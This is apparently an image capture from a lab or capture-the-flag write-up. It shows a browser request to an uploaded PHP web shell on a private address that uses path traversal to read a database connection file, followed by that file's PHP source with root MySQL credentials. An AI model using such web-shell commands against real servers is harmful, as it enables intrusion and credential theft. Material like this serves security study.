 Not secure 172.20.5.16/uploads/shell.php?cmd=cat%20../../../../var/www/html/db_connect.php
<?php
$servername = "localhost";
$username = "root";
$password = "c2e5-4b76-812c";
$database = "quenovia";
try {
    $conn = new PDO("mysql:host=$servername;dbname=$database", $username, $password);
    $conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
    die("Database connection failed: " . $e->getMessage());
}
?>